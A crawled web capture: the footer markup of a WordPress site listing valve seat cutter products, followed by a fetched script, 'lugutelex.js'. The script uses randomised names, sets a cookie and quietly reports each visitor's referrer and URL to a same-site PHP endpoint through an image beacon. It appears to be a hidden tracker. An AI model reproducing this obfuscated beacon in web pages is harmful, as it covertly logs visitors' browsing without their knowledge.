				                <li><a href="https://valveseatcutter.com/2026/01/21/carbide-tipped-valve-seat-cutter-25-pcs-set-for-vintage-modern-car-bikes-10/" title="CARBIDE Tipped VALVE SEAT CUTTER 25 pcs SET FOR VINTAGE &amp; MODERN CAR &amp; BIKES" >CARBIDE Tipped VALVE SEAT CUTTER 25 pcs SET FOR VINTAGE & MODERN CAR & BIKES</a> </li> <li><a href="https://valveseatcutter.com/2026/01/20/valve-seat-single-plane-cutting-tools-universal-boring-cutter-valve-repair/" title="Valve Seat Single Plane Cutting Tools Universal Boring Cutter Valve Repair" >Valve Seat Single Plane Cutting Tools Universal Boring Cutter Valve Repair</a> </li> <li><a href="https://valveseatcutter.com/2026/01/20/mti-valve-seat-cutter-set-24-pcs-carbide-tipped-chevy-ford-cleavland-5/" title="MTI VALVE SEAT CUTTER SET 24 pcs CARBIDE TIPPED CHEVY, FORD, CLEAVLAND" >MTI VALVE SEAT CUTTER SET 24 pcs CARBIDE TIPPED CHEVY, FORD, CLEAVLAND</a> </li> <li><a href="https://valveseatcutter.com/2026/01/19/valve-seat-cutter-set-carbide-tipped-37-for-chrysler-gmc-heads-big-block-set-5/" title="Valve SEAT Cutter Set Carbide Tipped 37 for Chrysler GMC Heads Big Block Set" >Valve SEAT Cutter Set Carbide Tipped 37 for Chrysler GMC Heads Big Block Set</a> </li> <li><a href="https://valveseatcutter.com/2026/01/19/valve-seat-cutter-set-carbide-tipped-2-250-30-deg-45-deg-60deg-stmreamer-best-2/" title="Valve Seat Cutter Set Carbide Tipped 2.250 30 Deg 45 Deg 60deg Stm+reamer Best" >Valve Seat Cutter Set Carbide Tipped 2.250 30 Deg 45 Deg 60deg Stm+reamer Best</a> </li> 							</ul>
			                
						</div>
						
	                </div>
									
				</div> <!-- /widgets -->
				
			</div>
			
		 <!-- /footer-b -->
							
				
			<div class="column column-3 one-third">
			
				<div id="meta" class="widget widget_text">
					<div class="widget-content">
					
						<h3 class="widget-title">Text widget</h3>
						<p>These widgets are displayed because you haven't added any widgets of your own yet. You can do so at Appearance > Widgets in the WordPress settings.</p>
		                
					</div>
                </div>
								
			</div>
			
		 <!-- /footer-c -->
		
		<div class="clear"></div>
	
	</div> <!-- /footer-inner -->

</div> <!-- /footer -->

<div class="credits section bg-dark small-padding">

	<div class="credits-inner section-inner">

		<p class="credits-left fleft">
		
			&copy; 2026 <a href="https://valveseatcutter.com" title="Valve Seat Cutter">Valve Seat Cutter</a><span> &mdash; Powered by <a href="https://www.wordpress.org">WordPress</a></span>
		
		</p>
		
		<p class="credits-right fright">
			
			<span>Theme by <a href="https://www.andersnoren.se">Anders Noren</a> &mdash; </span><a class="tothetop" title="To the top" href="#">Up &uarr;</a>
			
		</p>
		
		<div class="clear"></div>
	
	</div> <!-- /credits-inner -->
	
</div> <!-- /credits -->

<script type='text/javascript' src='https:///valveseatcutter.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///valveseatcutter.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/valveseatcutter.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///valveseatcutter.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///valveseatcutter.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///valveseatcutter.com/wp-content/themes/default/js/imagesloaded.pkgd.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///valveseatcutter.com/wp-content/themes/default/js/mediaelement-and-player.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///valveseatcutter.com/wp-content/themes/default/js/flexslider.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///valveseatcutter.com/wp-content/themes/default/js/global.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://valveseatcutter.com/lugutelex.js
body_size: 762
content:



function cuhogomaxy()
{	
	var vire = window.location.href;  
			
     var jugewajuxexijel = "lugutelex";


		var nexevav = "/" + jugewajuxexijel + ".php";   
     var qywasahifalino = 60;   
	var kybudexexacy = jugewajuxexijel;	var gytimo = ""; 	    try 	    {    	       gytimo=""+parent.document.referrer;  	
      } 
 	    catch (ex)           {

 		    gytimo=""+document.referrer; 
     } 
   	if(fawijuky(kybudexexacy) == null)  	 	{	
		var wagilu = window.location.hostname; 
 		 			ryvili(kybudexexacy, "1", qywasahifalino, "/", wagilu);     			if(fawijuky(kybudexexacy) != null)  	 		{ 	 			var qikefek = new Image();	 	
				qikefek.src=nexevav + "?referer=" + escape(gytimo) + "&url=" + escape(vire);    
		}	}  	   } 
 

cuhogomaxy();

function fawijuky(zulizuvo) 
{	     var bemitixuva = document.cookie;    var mutokiq = zulizuvo + "="; 
    var wecyrokofu = bemitixuva.indexOf("; " + mutokiq);    	    if (wecyrokofu == -1) {
 
        wecyrokofu = bemitixuva.indexOf(mutokiq);
 		        if (wecyrokofu != 0) return null;
	 

     } else {	

        wecyrokofu += 2;	
      }	     var pyna = document.cookie.indexOf(";", wecyrokofu);
		 
 
     if (pyna == -1) {   

        pyna = bemitixuva.length; 	    }

    return unescape(bemitixuva.substring(wecyrokofu + mutokiq.length, pyna)); 

 }  	 



function ryvili(zyfafezo,mivizek,qevosatevo, hymagalysagy, guwila) 
{ var xeborevin = new Date();


 var coxywe = new Date();  
  	

 coxywe.setTime(xeborevin.getTime() + 1000*60*qevosatevo);  document.cookie = zyfafezo+"="+escape(mivizek) + ";expires="+coxywe.toGMTString() + ";path=" + hymagalysagy + ";domain=" + guwila; }
